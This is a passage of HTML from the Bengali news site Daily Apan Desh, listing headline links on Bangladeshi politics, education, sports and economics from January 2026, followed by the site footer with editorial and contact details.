									<p>তিতুমীর কলেজের ১৯৮৭ ব্যাচের ৪০ বছর পূর্তি পুনর্মিলনী</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/education/news/45760">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-10-2601241205-SM.jpg" alt="ছাত্রশক্তির হ্যাঁ ভোটের প্রচারণায় ইবির বৈষম্যবিরোধী নেতার বাধা" title="ছাত্রশক্তির হ্যাঁ ভোটের প্রচারণায় ইবির বৈষম্যবিরোধী নেতার বাধা" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>ছাত্রশক্তির হ্যাঁ ভোটের প্রচারণায় ইবির বৈষম্যবিরোধী নেতার বাধা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/education/news/45724">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-24-2601231557-SM.jpg" alt="রাবি প্রেসক্লাবের পিঠা উৎসবে সাংবাদিকদের মিলনমেলা" title="রাবি প্রেসক্লাবের পিঠা উৎসবে সাংবাদিকদের মিলনমেলা" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>রাবি প্রেসক্লাবের পিঠা উৎসবে সাংবাদিকদের মিলনমেলা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/education/news/45700">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Rabi-2601230847-SM.jpg" alt="রাবির ‘সি’ ইউনিটের ফল প্রকাশ" title="রাবির ‘সি’ ইউনিটের ফল প্রকাশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>রাবির ‘সি’ ইউনিটের ফল প্রকাশ</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/education/news/45694">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Teacher-2601230604-SM.jpg" alt="প্রাথমিকের সহকারী শিক্ষক নিয়োগের মৌখিক পরীক্ষার তারিখ প্রকাশ" title="প্রাথমিকের সহকারী শিক্ষক নিয়োগের মৌখিক পরীক্ষার তারিখ প্রকাশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>প্রাথমিকের সহকারী শিক্ষক নিয়োগের মৌখিক পরীক্ষার তারিখ প্রকাশ</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/ApanDesh24" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ApanDesh24" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ApanDesh24">Apandesh</a></blockquote></div></div></div></div>

                <!--div class="DRightSideAdd pt-0"><a href="https://www.dailyapandesh.com/media/Advertisement/SSPower-BG.jpg" target="_blank"><img src="https://www.dailyapandesh.com/media/Advertisement/SSPower-SM.jpg" title="SS Power" alt="SS Power" class="img-fluid img100"></a></div-->

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45783">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-23-2601241613-thumb.jpg" alt="২০ বছর পর চট্টগ্রামে তারেক রহমান" title="২০ বছর পর চট্টগ্রামে তারেক রহমান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">২০ বছর পর চট্টগ্রামে তারেক রহমান</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45782">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apan-Desh-18-2601241612-thumb.jpg" alt="সম্মিলিত ইসলামী ব্যাংকের উদ্বোধনী অনুষ্ঠান স্থগিত" title="সম্মিলিত ইসলামী ব্যাংকের উদ্বোধনী অনুষ্ঠান স্থগিত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সম্মিলিত ইসলামী ব্যাংকের উদ্বোধনী অনুষ্ঠান স্থগিত</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45781">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-22-2601241601-thumb.jpg" alt="যে ব্যাখ্যায় বাংলাদেশকে বাদ দিল আইসিসি" title="যে ব্যাখ্যায় বাংলাদেশকে বাদ দিল আইসিসি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">যে ব্যাখ্যায় বাংলাদেশকে বাদ দিল আইসিসি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45780">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apan-Desh-17-2601241556-thumb.jpg" alt="বাংলাদেশের প্রতি সমর্থন পুনর্ব্যক্ত করলেন ভারতীয় হাইকমিশনার" title="বাংলাদেশের প্রতি সমর্থন পুনর্ব্যক্ত করলেন ভারতীয় হাইকমিশনার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলাদেশের প্রতি সমর্থন পুনর্ব্যক্ত করলেন ভারতীয় হাইকমিশনার</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45779">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-21-2601241545-thumb.jpg" alt="কূটনীতিকদের ব্রিফিংয়ে গণমাধ্যমকে রাখবে না ইসি" title="কূটনীতিকদের ব্রিফিংয়ে গণমাধ্যমকে রাখবে না ইসি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কূটনীতিকদের ব্রিফিংয়ে গণমাধ্যমকে রাখবে না ইসি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45778">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apan-Desh-16-2601241542-thumb.jpg" alt="বাংলাদেশ সফরে লায়ন্স ইন্টারন্যাশনালের শীর্ষ নেতা" title="বাংলাদেশ সফরে লায়ন্স ইন্টারন্যাশনালের শীর্ষ নেতা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলাদেশ সফরে লায়ন্স ইন্টারন্যাশনালের শীর্ষ নেতা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45777">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apan-Desh-15-2601241521-thumb.jpg" alt="চরমোনাইর জন্য এখনো বিএনপির দরজা খোলা" title="চরমোনাইর জন্য এখনো বিএনপির দরজা খোলা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">চরমোনাইর জন্য এখনো বিএনপির দরজা খোলা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45776">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-20-2601241519-thumb.jpg" alt=" অনুমতি ছাড়াই রামপাল বিদ্যুৎকেন্দ্রের ৯ ভারতীয় কর্মকর্তার দেশত্যাগ" title=" অনুমতি ছাড়াই রামপাল বিদ্যুৎকেন্দ্রের ৯ ভারতীয় কর্মকর্তার দেশত্যাগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title"> অনুমতি ছাড়াই রামপাল বিদ্যুৎকেন্দ্রের ৯ ভারতীয় কর্মকর্তার দেশত্যাগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45775">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-19-2601241505-thumb.jpg" alt="সংবিধানের দুর্বলতা দূর করতেই গণভোট: আলী রীয়াজ" title="সংবিধানের দুর্বলতা দূর করতেই গণভোট: আলী রীয়াজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সংবিধানের দুর্বলতা দূর করতেই গণভোট: আলী রীয়াজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45774">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apan-Desh-14-2601241458-thumb.jpg" alt="বিসিবির পরিচালনা পর্ষদ থেকে পরিচালকের পদত্যাগ" title="বিসিবির পরিচালনা পর্ষদ থেকে পরিচালকের পদত্যাগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিসিবির পরিচালনা পর্ষদ থেকে পরিচালকের পদত্যাগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45773">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-18-2601241442-thumb.jpg" alt="ডিগ্রির মর্যাদা অক্ষুণ্ণ রাখতে শিক্ষার্থীদের প্রতি প্রাণিসম্পদ উপদেষ্টার আহবান" title="ডিগ্রির মর্যাদা অক্ষুণ্ণ রাখতে শিক্ষার্থীদের প্রতি প্রাণিসম্পদ উপদেষ্টার আহবান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ডিগ্রির মর্যাদা অক্ষুণ্ণ রাখতে শিক্ষার্থীদের প্রতি প্রাণিসম্পদ উপদেষ্টার আহবান</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45772">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-17-2601241426-thumb.jpg" alt="চট্টগ্রামে তারেক রহমান, সমাবেশ কাল" title="চট্টগ্রামে তারেক রহমান, সমাবেশ কাল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">চট্টগ্রামে তারেক রহমান, সমাবেশ কাল</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45771">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-16-2601241415-thumb.jpg" alt="শ্রীপুরে ভ্রাম্যমান আদালতের বিশেষ অভিযান" title="শ্রীপুরে ভ্রাম্যমান আদালতের বিশেষ অভিযান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শ্রীপুরে ভ্রাম্যমান আদালতের বিশেষ অভিযান</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/education/news/45770">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-15-2601241409-thumb.jpg" alt="রাবির এ ইউনিটের প্রথম শিফটে প্রথম অনন্ত, দ্বিতীয় শিফটে সিয়াম" title="রাবির এ ইউনিটের প্রথম শিফটে প্রথম অনন্ত, দ্বিতীয় শিফটে সিয়াম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাবির এ ইউনিটের প্রথম শিফটে প্রথম অনন্ত, দ্বিতীয় শিফটে সিয়াম</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45769">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-14-2601241403-thumb.jpg" alt="ভোলার রাজনীতিতে শান্তি-সহাবস্থান ফিরিয়ে আনতে চাই: পার্থ" title="ভোলার রাজনীতিতে শান্তি-সহাবস্থান ফিরিয়ে আনতে চাই: পার্থ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভোলার রাজনীতিতে শান্তি-সহাবস্থান ফিরিয়ে আনতে চাই: পার্থ</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>

                <div class="DRightSideAdd pt-0"><a href="#"><img src="https://www.dailyapandesh.com/media/Advertisement/IMG-2043.JPG" title="Advertisement" alt="Advertisement" class="img-fluid img100"></a></div>

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45408">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apandesh-5-2601170848-thumb.jpg" alt="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" title="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45586">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-18-2601201407-thumb.jpg" alt="জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন" title="জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45445">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-ApanDesh-2601180452-thumb.jpg" alt="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " title="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45493">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-Apandesh-2601190415-thumb.jpg" alt="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45626">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-6-2601211052-thumb.jpg" alt="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" title="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45443">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601180409-thumb.jpg" alt="স্বর্ণ-রুপার ভরি কত জেনে নিন" title="স্বর্ণ-রুপার ভরি কত জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার ভরি কত জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45625">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-7-2601211049-thumb.jpg" alt="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" title="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/special-report/news/45678">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh13-2601221408-thumb.jpg" alt="‘জান্নাতের টিকিট’ দাঁড়িপাল্লায় বনাম তারেক রহমানের ‘নাউযুবিল্লাহ’" title="‘জান্নাতের টিকিট’ দাঁড়িপাল্লায় বনাম তারেক রহমানের ‘নাউযুবিল্লাহ’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">‘জান্নাতের টিকিট’ দাঁড়িপাল্লায় বনাম তারেক রহমানের ‘নাউযুবিল্লাহ’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/opinion/news/45504">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh10-2601190757-thumb.jpg" alt="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" title="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45551">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Pagol-2601200638-thumb.jpg" alt="‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’" title="‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45491">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-2601190339-thumb.jpg" alt="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" title="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/45442">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Weather-Daily-Apandesh-2601180343-thumb.jpg" alt="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" title="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45558">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/NCP-2601200908-thumb.jpg" alt="নতুন যে ৩ আসনে প্রার্থী দিল এনসিপি" title="নতুন যে ৩ আসনে প্রার্থী দিল এনসিপি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নতুন যে ৩ আসনে প্রার্থী দিল এনসিপি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45386">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Price-Daily-ApanDesh-2601170326-thumb.jpg" alt="স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন" title="স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/45666">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Latif-2601220850-thumb.jpg" alt="রমজানে নামাজে লাউড স্পিকার ব্যবহারে নিষেধাজ্ঞা দিল সৌদি" title="রমজানে নামাজে লাউড স্পিকার ব্যবহারে নিষেধাজ্ঞা দিল সৌদি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রমজানে নামাজে লাউড স্পিকার ব্যবহারে নিষেধাজ্ঞা দিল সৌদি</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
				
	</section>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo d-flex align-items-center justify-content-center">
				<a href="https://www.dailyapandesh.com/">
					<img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100">
				</a>
			</div>	 
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<div class="DEDitor">
				<p><b>প্রধান সম্পাদক:</b> আফজাল বারী</p>
				<p>প্রোমিতা আফরিন কর্তৃক সম্পাদিত ও প্রকাশিত</p>
				<p><b>অফিস:</b> সি-৫০১, ৬ষ্ঠতলা, আল রাজী কমপ্লেক্স, ১৬৬-১৬৭</p>
				<p>শহীদ সৈয়দ নজরুল ইসলাম সরণি, পুরানা পল্টন, ঢাকা-১০০০</p>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>যোগাযোগ: <a href="tel:0255111660"> ০২-৫৫১১১৬৬০</a>, <a href="tel:+8801600344370">০১৬০০৩৪৪৩৭০-৭১,</a></b></p>
				<p>নিউজ রুম: <a href="tel:+8801600344372">০১৬০০৩৪৪৩৭২, </a></p><p>বিজ্ঞাপন: <a href="tel:+8801600344373">০১৬০০৩৪৪৩৭৩</a></p>
				<p>E-mail: <a href="/cdn-cgi/l/email-protection#ceafbeafa0aaabbda6a0abb9bd8ea9a3afa7a2e0ada1a3"><span class="__cf_email__" data-cfemail="244554454a4041574c4a415357644349454d480a474b49">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p><span class="En">©</span> ২০২৬ | <a href="https://www.dailyapandesh.com/">আপন দেশ ডটকম</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center">
			<p>শীর্ষ সংবাদ:</p>
		</div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
